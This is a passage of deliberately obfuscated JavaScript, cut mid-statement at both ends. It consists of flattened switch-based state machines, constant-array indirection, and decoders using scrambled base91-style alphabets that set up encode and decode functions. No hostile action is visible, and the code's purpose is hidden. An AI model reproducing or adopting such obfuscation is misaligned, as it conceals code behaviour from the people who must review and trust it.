Va[AIdjLvO+0x4a]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(K41Yrt.YkpQbym=K41Yrt.VS7Ishq,TDTTYx+=0x6b,LlLLto1+=-0xb1);break}else{j9NLqDY(K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=-0x3c,TDTTYx+=0xc7,LlLLto1+=-0xb1);break}case K41Yrt.VS7Ishq.yINO3B+-0x6:j9NLqDY(K41Yrt.VS7Ishq.yINO3B=-0x4c,K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=-0x12,TDTTYx+=0xb0,LlLLto1+=0xfb);break;case K41Yrt.VS7Ishq.yINO3B+0x193:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0xd]]);default:case 0xa2:j9NLqDY(HVbGYy[-kPyBiVa[0xbf]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x15]]=kPyBiVa[TDTTYx+-0x22],K41Yrt.YkpQbym=K41Yrt.VS7Ishq,LlLLto1+=0x13c);break;case-0xc3:case AIdjLvO-0xd6:HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[0x1ed]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x1ed]]<HVbGYy[kPyBiVa[TDTTYx+0x11b]];HVbGYy[kPyBiVa[TDTTYx+0x2fe]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[kPyBiVa[0x1]][HVbGYy[kPyBiVa[0x1ed]]]);if(HVbGYy[kPyBiVa[TDTTYx+0x123]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[kPyBiVa[0x12]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x13]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[-kPyBiVa[0xbf]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[-kPyBiVa[0xbf]]&kPyBiVa[0x16]),HVbGYy[-kPyBiVa[0xbf]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=-0x16,TDTTYx+=0x1a0,LlLLto1+=0x8);break}else{j9NLqDY(K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=-0x52,TDTTYx+=0x1fc,LlLLto1+=0x8);break}}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x85,-0x8d,-0x79).next().value);if(ndufEmb){return AIdjLvO}}function TDTTYx(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=AIdjLvO(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}ndufEmb={get[IqbxaWh(kPyBiVa[0x28e])](){return kL9XhGk},set[IqbxaWh(kPyBiVa[0x28e])](HVbGYy){kL9XhGk=HVbGYy},get[IqbxaWh(kPyBiVa[0x28f])](){return a6ft6eg},get[IqbxaWh(kPyBiVa[0x290])](){var HVbGYy,ndufEmb;function*AIdjLvO(ndufEmb,AIdjLvO,TDTTYx,fVdZR93,eRSq9EX={IYxyGkR:{}}){while(ndufEmb+AIdjLvO+TDTTYx+fVdZR93!==0x7b)with(eRSq9EX.JZstTR||eRSq9EX)switch(ndufEmb+AIdjLvO+TDTTYx+fVdZR93){case eRSq9EX.IYxyGkR.vvd2Egm+-0x158:j9NLqDY((0x1,DhRhZu)(),eRSq9EX.JZstTR=eRSq9EX.IYxyGkR,ndufEmb+=-0xec,AIdjLvO+=0x9f,TDTTYx+=0x5e);break;default:return HVbGYy=!0x0,wZvUnz;case 0x27:case-0x7d:case-0x1c:return HVbGYy=!0x0,wZvUnz;case 0xa9:case 0xc4:j9NLqDY(eRSq9EX.JZstTR=eRSq9EX.hmNsIz,ndufEmb+=0xc8,AIdjLvO+=-0x1a1,TDTTYx+=0x143,fVdZR93+=-0x113);break;case 0x0:j9NLqDY(eRSq9EX.IYxyGkR.vvd2Egm=0xd1,IYxyGkR.DhRhZu=function ndufEmb(){qHpt6u(function(...ndufEmb){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,eRSq9EX,HVbGYy={o8KD8_:{}},MVc_2h){while(TDTTYx+eRSq9EX!==0x28)with(HVbGYy.ycD2vGf||HVbGYy)switch(TDTTYx+eRSq9EX){case-0xf2:case eRSq9EX!=0x25&&eRSq9EX- -0x3:ndufEmb[kPyBiVa[0x2]].encode=ofMhlo;return AIdjLvO=!0x0,ndufEmb[kPyBiVa[0x2]].decode=WNCQCWU;case-0x48:j9NLqDY([...UDivl6.PsFPHH]=MVc_2h,UDivl6.ASdon9=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,ndufEmb={ku9upG:{}}){while(eRSq9EX+HVbGYy+MVc_2h!==-0x1f)with(ndufEmb.TeuUNCL||ndufEmb)switch(eRSq9EX+HVbGYy+MVc_2h){case HVbGYy- -0x80:case 0x2c:case-0xed:j9NLqDY(UDivl6.PsFPHH[kPyBiVa[HVbGYy+0x55]]=UDivl6.PsFPHH[kPyBiVa[0x2]].length,UDivl6.PsFPHH[kPyBiVa[0xd]]=kPyBiVa[eRSq9EX+-0xab],UDivl6.PsFPHH[kPyBiVa[HVbGYy+-0xb]]=kPyBiVa[0x22]);while(UDivl6.PsFPHH[kPyBiVa[eRSq9EX+0x1c8]]<UDivl6.PsFPHH[kPyBiVa[HVbGYy+0x55]]){j9NLqDY(UDivl6.PsFPHH[kPyBiVa[0xd]]=UDivl6.PsFPHH[kPyBiVa[0x2]].charCodeAt(UDivl6.PsFPHH[kPyBiVa[0x295]]++),UDivl6.PsFPHH[kPyBiVa[HVbGYy+-0x3a]]>=kPyBiVa[eRSq9EX+0x15e]&&UDivl6.PsFPHH[kPyBiVa[0xd]]<=kPyBiVa[0x296]&&UDivl6.PsFPHH[kPyBiVa[eRSq9EX+0x1c8]]<UDivl6.PsFPHH[kPyBiVa[0x9c]]?(UDivl6.PsFPHH[kPyBiVa[eRSq9EX+-0x91]]=UDivl6.PsFPHH[kPyBiVa[0x2]].charCodeAt(UDivl6.PsFPHH[kPyBiVa[0x295]]++),(UDivl6.PsFPHH[kPyBiVa[eRSq9EX+-0x91]]&kPyBiVa[0x297])==kPyBiVa[eRSq9EX+0x15f]?UDivl6.PsFPHH[kPyBiVa[eRSq9EX+0x69]].push(((UDivl6.PsFPHH[kPyBiVa[0xd]]&kPyBiVa[HVbGYy+0x1e1])<<kPyBiVa[eRSq9EX+0xe])+(UDivl6.PsFPHH[kPyBiVa[eRSq9EX+-0x91]]&kPyBiVa[eRSq9EX+0x15b])+kPyBiVa[0x22a]):(UDivl6.PsFPHH[kPyBiVa[HVbGYy+0xef]].push(UDivl6.PsFPHH[kPyBiVa[0xd]]),UDivl6.PsFPHH[kPyBiVa[HVbGYy+0x24e]]--)):UDivl6.PsFPHH[kPyBiVa[0x136]].push(UDivl6.PsFPHH[kPyBiVa[0xd]]))}j9NLqDY(ndufEmb.TeuUNCL=ndufEmb.ku9upG,MVc_2h+=-0x163);break;case MVc_2h!=-0x4d&&MVc_2h- -0x114:return UDivl6.qu_Svs=!0x0,UDivl6.PsFPHH[kPyBiVa[0x136]];case 0x18:case-0xa4:j9NLqDY(ndufEmb.ku9upG.h1CXl9Q=-0x3b,UDivl6.PsFPHH[kPyBiVa[HVbGYy+-0x28]]=kPyBiVa[HVbGYy+-0x24],UDivl6.PsFPHH[kPyBiVa[eRSq9EX+0xad]]=[],UDivl6.PsFPHH[kPyBiVa[HVbGYy+0x26d]]=kPyBiVa[eRSq9EX+-0x87],ndufEmb.TeuUNCL=ndufEmb.ku9upG,eRSq9EX+=0x44,HVbGYy+=0x1f,MVc_2h+=0x4c);break;case-0xc6:j9NLqDY(ndufEmb.TeuUNCL=ndufEmb.ku9upG,eRSq9EX+=0x14e,HVbGYy+=-0x42,MVc_2h+=-0xe2);break;case-0xa5:default:case HVbGYy-0x56:j9NLqDY(ndufEmb.ku9upG.h1CXl9Q=-0x7c,ndufEmb.TeuUNCL=ndufEmb.ku9upG,eRSq9EX+=0x14e,HVbGYy+=-0x6f,MVc_2h+=-0x1db);break}},UDivl6.qu_Svs=void 0x0,HVbGYy.ycD2vGf=HVbGYy.UDivl6,TDTTYx+=-0x27,eRSq9EX+=0xe);break;case-0xa2:case 0x6d:case 0x38:return;case-0xf9:case TDTTYx!=0x3b&&TDTTYx-0x18:return ygaLVXV;case eRSq9EX!=-0x1a0&&eRSq9EX- -0x116:j9NLqDY([...hOAR4Qd.Sra1ZQ]=MVc_2h,hOAR4Qd.oEvPTIA=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h={PhuKNyx:{}}){while(eRSq9EX+HVbGYy!==-0x35)with(MVc_2h.mIxGXsh||MVc_2h)switch(eRSq9EX+HVbGYy){case 0x2b:case eRSq9EX!=0x45&&eRSq9EX-0x7a:return hOAR4Qd.uyJ56gk=!0x0,MASpgq4(hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29c]]);case HVbGYy- -0x67:j9NLqDY(hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29c]].push((hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]|hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]<<hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]])&kPyBiVa[0x16]),MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x6e,HVbGYy+=-0xf5);break;case 0xd:case-0x5f:case eRSq9EX- -0x158:j9NLqDY(hOAR4Qd.Sra1ZQ[kPyBiVa[0x1]]=\"\"+(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2]]||\"\"),hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29b]]=hOAR4Qd.Sra1ZQ[kPyBiVa[0x1]].length,hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x32a]]=[],hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0xca]]=kPyBiVa[0x2],MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=-0x55,HVbGYy+=0x16);break;case MVc_2h.PhuKNyx.HlGHSp+0xf1:j9NLqDY(hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]]=kPyBiVa[0x2],hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]=-kPyBiVa[0x4]);for(hOAR4Qd.Sra1ZQ[-kPyBiVa[0x9b]]=kPyBiVa[eRSq9EX+-0x31];hOAR4Qd.Sra1ZQ[-kPyBiVa[0x9b]]<hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x268]];hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x68]]++){hOAR4Qd.Sra1ZQ[kPyBiVa[0x12]]=hOAR4Qd.Sra1ZQ[kPyBiVa[0xa]].indexOf(hOAR4Qd.Sra1ZQ[kPyBiVa[0x1]][hOAR4Qd.Sra1ZQ[-kPyBiVa[0x9b]]]);if(hOAR4Qd.Sra1ZQ[kPyBiVa[0x12]]===-kPyBiVa[eRSq9EX+-0x2f])continue;if(hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+-0x4]]<kPyBiVa[0x2]){hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]=hOAR4Qd.Sra1ZQ[kPyBiVa[0x12]]}else{j9NLqDY(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]+=hOAR4Qd.Sra1ZQ[kPyBiVa[0x12]]*kPyBiVa[0x1b],hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]|=hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]<<hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+-0x2a]],hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]]+=(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29c]].push(hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]&kPyBiVa[0x16]),hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+-0x2a]]>kPyBiVa[0x13]);hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+-0x4]]=-kPyBiVa[0x4]}}if(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){j9NLqDY(MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x34,HVbGYy+=0x8f);break}else{j9NLqDY(MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0xa2,HVbGYy+=-0x66);break}default:j9NLqDY(hOAR4Qd.Sra1ZQ[kPyBiVa[0x1]]=\"\"+(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2]]||\"\"),hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x33e]]=hOAR4Qd.Sra1ZQ[kPyBiVa[0x1]].length,hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29c]]=[],hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]=kPyBiVa[0x2],MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=-0x40,HVbGYy+=0x1a4);break;case MVc_2h.PhuKNyx.RQcULuz+0x1f:j9NLqDY(MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x1a1,HVbGYy+=-0xe4);break;case-0x4d:case eRSq9EX-0xcd:case-0x6c:j9NLqDY(hOAR4Qd.Sra1ZQ[kPyBiVa[0x1]]=\"\"+(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2]]||\"\"),hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29b]]=hOAR4Qd.Sra1ZQ[kPyBiVa[0x1]].length,hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29c]]=[],hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]=kPyBiVa[0x2],MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=-0x1bc,HVbGYy+=0x23b);break;case eRSq9EX-0x55:case 0x12:j9NLqDY([MVc_2h.PhuKNyx.RQcULuz,MVc_2h.PhuKNyx.HlGHSp]=[-0xd0,-0xd2],hOAR4Qd.Sra1ZQ[kPyBiVa[0x0]]=kPyBiVa[0x4],hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+-0x93]]=\"\\u004e\\u0076\\u0078\\u0051\\u005d\\u005f\\u0039\\u0021\\u0025\\u0026\\u0033\\u0044\\u0045\\u0079\\u0068\\u006f\\u003d\\u0070\\u007e\\u004a\\u0058\\u0075\\u006d\\u005b\\u005a\\u0066\\u0037\\u004d\\u006e\\u003a\\u0065\\u0048\\u0071\\u0030\\u0024\\u0035\\u006b\\u003b\\u0046\\u0053\\u0031\\u0054\\u003e\\u0022\\u0057\\u0029\\u0043\\u0049\\u002a\\u0077\\u0047\\u0050\\u004c\\u002b\\u002e\\u0034\\u002f\\u004b\\u002c\\u006c\\u007b\\u0072\\u0038\\u0067\\u0042\\u0032\\u0069\\u0041\\u0061\\u0064\\u004f\\u003c\\u0040\\u005e\\u007c\\u007a\\u0023\\u0055\\u0028\\u0059\\u0052\\u006a\\u0056\\u0062\\u0036\\u0063\\u0073\\u007d\\u003f\\u0060\\u0074\",MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x3c,HVbGYy+=-0x78);break;case HVbGYy!=0x15e&&HVbGYy-0x96:j9NLqDY([MVc_2h.PhuKNyx.RQcULuz,MVc_2h.PhuKNyx.HlGHSp]=[-0x35,0x32],hOAR4Qd.Sra1ZQ[kPyBiVa[0x0]]=kPyBiVa[0x4],hOAR4Qd.Sra1ZQ[kPyBiVa[0xa]]=\"\\u004e\\u0076\\u0078\\u0051\\u005d\\u005f\\u0039\\u0021\\u0025\\u0026\\u0033\\u0044\\u0045\\u0079\\u0068\\u006f\\u003d\\u0070\\u007e\\u004a\\u0058\\u0075\\u006d\\u005b\\u005a\\u0066\\u0037\\u004d\\u006e\\u003a\\u0065\\u0048\\u0071\\u0030\\u0024\\u0035\\u006b\\u003b\\u0046\\u0053\\u0031\\u0054\\u003e\\u0022\\u0057\\u0029\\u0043\\u0049\\u002a\\u0077\\u0047\\u0050\\u004c\\u002b\\u002e\\u0034\\u002f\\u004b\\u002c\\u006c\\u007b\\u0072\\u0038\\u0067\\u0042\\u0032\\u0069\\u0041\\u0061\\u0064\\u004f\\u003c\\u0040\\u005e\\u007c\\u007a\\u0023\\u0055\\u0028\\u0059\\u0052\\u006a\\u0056\\u0062\\u0036\\u0063\\u0073\\u007d\\u003f\\u0060\\u0074\",MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x16f,HVbGYy+=-0x15c);break;case-0xab:case 0x97:case HVbGYy!=0x17&&HVbGYy-0xc8:j9NLqDY(MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=-0x1b,HVbGYy+=-0x5);break;case MVc_2h.PhuKNyx.HlGHSp+0x19a:j9NLqDY(MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x16f,HVbGYy+=-0x22b);break;case eRSq9EX- -0x16e:case-0xa5:j9NLqDY(hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]]=kPyBiVa[0x2],hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0x112]]=-kPyBiVa[0x4]);for(hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x17e]]=kPyBiVa[0x2];hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x17e]]<hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29b]];hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x17e]]++){hOAR4Qd.Sra1ZQ[kPyBiVa[0x12]]=hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0xed]].indexOf(hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0xe4]][hOAR4Qd.Sra1ZQ[-kPyBiVa[eRSq9EX+0x17e]]]);if(hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0xf5]]===-kPyBiVa[eRSq9EX+0xe7])continue;if(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]<kPyBiVa[0x2]){hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0x112]]=hOAR4Qd.Sra1ZQ[kPyBiVa[0x12]]}else{j9NLqDY(hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0x112]]+=hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0xf5]]*kPyBiVa[0x1b],hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]|=hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]<<hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]],hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]]+=(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[eRSq9EX+0xfd]?kPyBiVa[eRSq9EX+0xfa]:kPyBiVa[0x18]);do{j9NLqDY(hOAR4Qd.Sra1ZQ[-kPyBiVa[0x29c]].push(hOAR4Qd.Sra1ZQ[kPyBiVa[eRSq9EX+0x11f]]&kPyBiVa[eRSq9EX+0xf9]),hOAR4Qd.Sra1ZQ[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]]-=kPyBiVa[eRSq9EX+0xee])}while(hOAR4Qd.Sra1ZQ[kPyBiVa[0x9]]>kPyBiVa[eRSq9EX+0xf6]);hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(hOAR4Qd.Sra1ZQ[kPyBiVa[0x2f]]>-kPyBiVa[eRSq9EX+0xe7]){j9NLqDY(MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x14a,HVbGYy+=-0xf3);break}else{j9NLqDY(MVc_2h.mIxGXsh=MVc_2h.PhuKNyx,eRSq9EX+=0x1b8,HVbGYy+=-0x1e8);break}}},hOAR4Qd.uyJ56gk=void 0x0,HVbGYy.ycD2vGf=HVbGYy.hOAR4Qd,eRSq9EX+=-0x184);break;case HVbGYy.o8KD8_.J2s1Zz+0x37:HVbGYy.EbcsoV5.yb0IyFD=(0x1,SYPKA5)(0x5d,-0x10,-0x32).next().value;if(S0gL1q9){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.EbcsoV5,TDTTYx+=0x115);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.EbcsoV5,TDTTYx+=0x82);break}case 0xc:case eRSq9EX!=-0xc4&&eRSq9EX- -0x73:case 0x3:j9NLqDY(ndufEmb[-kPyBiVa[0x1bd]]=kPyBiVa[0x22],ndufEmb[kPyBiVa[0x2]].version=(0x1,hBmFwv)(kPyBiVa[0x2c0]),HVbGYy.ycD2vGf=HVbGYy.o8KD8_,TDTTYx+=-0x70,eRSq9EX+=-0x50);break;case TDTTYx!=0x17&&TDTTYx-0x79:return R6chW2;case-0x65:j9NLqDY([...Ogr4KL.nnYYVNW]=MVc_2h,Ogr4KL.nnYYVNW[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[Ogr4KL.nnYYVNW[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.Ogr4KL,TDTTYx+=0x34);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.Ogr4KL,TDTTYx+=0x9c,eRSq9EX+=-0x11e);break}case-0x22:case eRSq9EX!=0x29a&&eRSq9EX!=0x3a0&&eRSq9EX!=0x214&&eRSq9EX-0x2f9:while(++jNBawQ[kPyBiVa[0x34]]<jNBawQ[kPyBiVa[0x2a9]]){j9NLqDY(jNBawQ[kPyBiVa[0xd]]=jNBawQ[kPyBiVa[0x4]][jNBawQ[kPyBiVa[0x34]]],jNBawQ[kPyBiVa[0x14]]+=(0x1,HVbGYy.o8KD8_.oSAda5)(jNBawQ[kPyBiVa[0xd]]))}return jNBawQ[kPyBiVa[0x14]];case eRSq9EX!=-0x88&&eRSq9EX-0x41:case-0xe:case 0x12:return JXCFsJ;case-0x61:case-0xda:case-0x1:HVbGYy.UDivl6.BQclYWv=(0x1,ASdon9)(0x89,0x28,-0x99).next().value;if(qu_Svs){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.UDivl6,TDTTYx+=-0x77);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.UDivl6,TDTTYx+=-0xa7,eRSq9EX+=0x66);break}case-0x50:case HVbGYy.o8KD8_.J2s1Zz+0x187:case-0x32:return;case-0x6d:case 0xd1:case-0xe5:j9NLqDY(jNBawQ[kPyBiVa[0xd]]=kPyBiVa[0x22],jNBawQ[kPyBiVa[0x14]]=\"\",HVbGYy.ycD2vGf=HVbGYy.PJRLB1,eRSq9EX+=0xb1);break;case 0x9:case-0xc5:case HVbGYy.o8KD8_.J2s1Zz+-0x19:j9NLqDY([...DGVMIH.Ruodia]=MVc_2h,DGVMIH.ag1IlE4=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,ndufEmb,AIdjLvO={pQ03Wn:{}}){while(eRSq9EX+HVbGYy+MVc_2h+ndufEmb!==0xbf)with(AIdjLvO.KbyZxsx||AIdjLvO)switch(eRSq9EX+HVbGYy+MVc_2h+ndufEmb){case 0x91:j9NLqDY(AIdjLvO.pQ03Wn.nE47nsp=0xd3,DGVMIH.Ruodia[kPyBiVa[0x0]]=kPyBiVa[HVbGYy+-0xe2],DGVMIH.Ruodia[kPyBiVa[0x4]]=\"\\u0050\\u0078\\u0062\\u003f\\u0023\\u005f\\u0044\\u0030\\u0022\\u002c\\u0035\\u0069\\u0033\\u007d\\u0056\\u0077\\u0064\\u0051\\u0032\\u0067\\u0026\\u005d\\u0028\\u007e\\u0052\\u006c\\u002a\\u0034\\u006f\\u0055\\u007b\\u005b\\u0073\\u005e\\u003b\\u003d\\u0042\\u0045\\u0037\\u0072\\u0076\\u0025\\u0021\\u003e\\u0070\\u006a\\u002f\\u006e\\u004e\\u006d\\u004a\\u002b\\u0074\\u0061\\u0066\\u006b\\u0029\\u007c\\u0060\\u0079\\u0049\\u0043\\u0065\\u004f\\u0038\\u0053\\u0031\\u0048\\u0040\\u0054\\u003c\\u0057\\u007a\\u0058\\u004b\\u0071\\u0036\\u0024\\u004d\\u003a\\u0075\\u0063\\u002e\\u004c\\u0039\\u005a\\u0059\\u0068\\u0041\\u0046\\u0047\",AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=-0x14,HVbGYy+=-0x238,MVc_2h+=-0x32,ndufEmb+=0x151);break;case AIdjLvO.pQ03Wn.nE47nsp+-0x16f:case-0x5e:j9NLqDY(DGVMIH.Ruodia[kPyBiVa[0x1]]=\"\"+(DGVMIH.Ruodia[kPyBiVa[HVbGYy+0x154]]||\"\"),DGVMIH.Ruodia[kPyBiVa[MVc_2h+0x22f]]=DGVMIH.Ruodia[kPyBiVa[MVc_2h+-0x63]].length,DGVMIH.Ruodia[kPyBiVa[0xd]]=[],AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,HVbGYy+=0x1cf,MVc_2h+=-0x155,ndufEmb+=0x7f);break;case-0x1e:case-0x2f:case MVc_2h-0x96:return DGVMIH.jd1oiIR=!0x0,MASpgq4(DGVMIH.Ruodia[kPyBiVa[0xd]]);case-0x27:case AIdjLvO.pQ03Wn.nE47nsp+-0x76:j9NLqDY(DGVMIH.Ruodia[kPyBiVa[HVbGYy+-0x41]]=kPyBiVa[0x2],DGVMIH.Ruodia[kPyBiVa[0x15]]=kPyBiVa[eRSq9EX+0x4c],AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=-0x25,MVc_2h+=-0x89);break;case AIdjLvO.pQ03Wn.nE47nsp+-0x28:return DGVMIH.jd1oiIR=!0x0,MASpgq4(DGVMIH.Ruodia[kPyBiVa[0xd]]);case 0xc2:case 0x2f:case MVc_2h- -0x56:j9NLqDY(AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=-0xce,HVbGYy+=0x6a,MVc_2h+=-0x104,ndufEmb+=0x137);break;case AIdjLvO.pQ03Wn.nE47nsp+-0x118:j9NLqDY(AIdjLvO.KbyZxsx=AIdjLvO.cfpdRwF,HVbGYy+=0x240,MVc_2h+=-0xaa,ndufEmb+=-0x92);break;default:j9NLqDY(AIdjLvO.pQ03Wn.nE47nsp=0xb1,AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=-0xce,HVbGYy+=0x49,MVc_2h+=-0x14a,ndufEmb+=0x1b4);break;case AIdjLvO.pQ03Wn.nE47nsp+-0x1a:j9NLqDY(AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=-0xa9,HVbGYy+=0xcf,MVc_2h+=-0x185,ndufEmb+=0x103);break;case AIdjLvO.pQ03Wn.nE47nsp+-0xe8:j9NLqDY(DGVMIH.Ruodia[kPyBiVa[0xd]].push((DGVMIH.Ruodia[kPyBiVa[0x3c]]|DGVMIH.Ruodia[kPyBiVa[eRSq9EX+-0x8d]]<<DGVMIH.Ruodia[kPyBiVa[MVc_2h+0xf5]])&kPyBiVa[0x16]),AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=-0xfd,HVbGYy+=-0x13,MVc_2h+=0x1c9,ndufEmb+=0x7);break;case 0xa:return DGVMIH.jd1oiIR=!0x0,MASpgq4(DGVMIH.Ruodia[kPyBiVa[eRSq9EX+-0x119]]);case eRSq9EX- 